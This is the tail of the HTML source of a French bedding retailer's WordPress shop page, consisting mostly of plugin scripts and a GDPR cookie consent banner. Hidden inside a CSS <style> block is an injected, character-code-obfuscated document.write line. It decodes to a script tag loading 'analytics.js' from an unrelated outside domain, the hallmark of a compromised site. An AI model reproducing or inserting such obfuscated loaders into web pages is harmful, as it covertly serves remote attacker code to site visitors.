		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Vous prendrez bien quelques cookies avec nous ? Ces fichiers nous permettent de vous offrir la meilleure expérience de navigation.</p>
<p>Vous pouvez à tout moment modifier vos choix en cliquant sur le lien : <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Paramétrer les cookies</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/71b066aa9593c1c495d0a795b/380c455c1486500fbf57c923a.js");</script><script type="text/html" id="wpb-modifications"></script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.literie-liaki.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"https:\/\/www.literie-liaki.fr\/comment-bien-choisir-son-matelas\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/comment-choisir-son-sommier\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/liaki-literie-au-service-du-sommeil\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/comment-choisir-sa-literie\/":[1,1,""],"https:\/\/www.literie-liaki.fr\/proteger-sa-literie-avec-un-joli-linge-de-lit\/":[1,1,""]},"siteURL":"https:\/\/www.literie-liaki.fr","siteURLq":"https:\/\/www.literie-liaki.fr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.literie-liaki.fr","ajax_url":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/easypiechart.js?ver=6.7.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/Chart.min.js?ver=6.7.4" id="chart-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/counter.js?ver=6.7.4" id="counter-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.7.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.7.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/edgtf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="fullPage-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyB7L1eu_yXpjCigN5tURjHRA-yrZ1NO-44&amp;ver=6.7.4" id="baker_edge_google_map_api-js"></script>
<script type="text/javascript" id="baker_edge_modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","edgtfAddingToCart":"Adding to Cart...","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":65,"edgtfTopBarHeight":"30","edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":125,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":350,"edgtfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/themes/baker/assets/js/modules.min.js?ver=6.7.4" id="baker_edge_modules-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.literie-liaki.fr\/wp-admin\/admin-ajax.php","post_id":"16087","plugin_dir":"https:\/\/www.literie-liaki.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0abdd7703e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="spwc_script-js-extra">
/* <![CDATA[ */
var spwc_script = {"nonce_value":"22b43c25b7","cookie_value":"ef82f5edcd","enable_cookie":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2" id="spwc_script-js"></script>
<script defer type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761904375" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/www.literie-liaki.fr\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/www.literie-liaki.fr\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"G \\h i \\m\\i\\n","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.literie-liaki.fr\/panier\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.17" id="wcpa-front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.literie-liaki.fr/wp-content/uploads/2019/04/Header_Logo.png" alt=""   width="200"  height="200"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Bienvenue sur le site Literie LIAKI">
	<span class="gdpr-nav-tab-title">Bienvenue sur le site Literie LIAKI</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies tiers">
		<span class="gdpr-nav-tab-title">Cookies tiers</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Politique de Confidentialité">
		<span class="gdpr-nav-tab-title">Politique de Confidentialité</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Bienvenue sur le site Literie LIAKI</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible.</p>
<p>Chez Liaki, nous partons du principe qu’il faut bien vous connaître pour vous guider vers la literie qui améliorera votre sommeil. Eh bien pour les cookies, c’est un peu pareil ! Ces petits fichiers nous aident à mieux vous connaître, pour améliorer votre expérience de navigation sur le site.</p>
<p>Mais en fait les cookies, à quoi ça sert ? Pour donner une définition succincte, les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web. Ainsi, ces petits fichiers absolument sans danger pour votre ordinateur, votre mac, votre smartphone ou votre tablette aident notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookies. Chez Liaki, on vous laisse le choix ! Vous pouvez ainsi activer – ou désactiver – le bouton ci-dessous.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies tiers</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ce site utilise Google Analytics pour collecter des informations anonymes telles que le nombre de visiteurs du site et les pages les plus populaires. Nous utilisons aussi d’autres technologies similaires aux cookies, telles que les pixels invisibles/balises web.</p>
<p>Garder ce cookie activé nous aide à améliorer notre site Web, mais aussi à vous proposer une expérience marketing choisie et ciblée. Cerise sur le cookie : en gardant cette activation, vous nous permettez de vérifier le succès de nos campagnes publicitaires.</p>
<p>Ce bouton juste en-dessous, c’est un peu la levure de votre recette de cookies pour nous, elle nous permet de bien nous développer pour être plus agréable pour vous ☺</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>     
